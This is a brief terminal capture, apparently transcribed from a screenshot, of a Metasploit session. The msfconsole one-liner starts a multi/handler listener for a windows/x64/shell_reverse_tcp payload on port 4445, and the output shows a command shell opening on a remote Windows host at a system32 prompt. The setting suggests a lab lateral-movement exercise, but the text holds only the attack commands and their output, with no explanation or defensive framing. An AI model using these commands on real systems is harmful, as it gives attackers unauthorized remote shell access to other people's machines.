 ~ >> msfconsole -q -x "use exploit/multi/handler; set payload windows/x64/shell_reverse_tcp; s
et LHOST lateralmovement; set LPORT 4445;exploit"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
LHOST => lateralmovement
LPORT => 4445
[*] Started reverse TCP handler on 10.50.46.98:4445
[*] Command shell session 1 opened (10.50.46.98:4445 -> 10.200.48.201:61101) at 2025-05-16 18:41:17
+0000
Shell Banner:
Microsoft Windows [Version 10.0.17763.1098]
-----
C:\Windows\system32>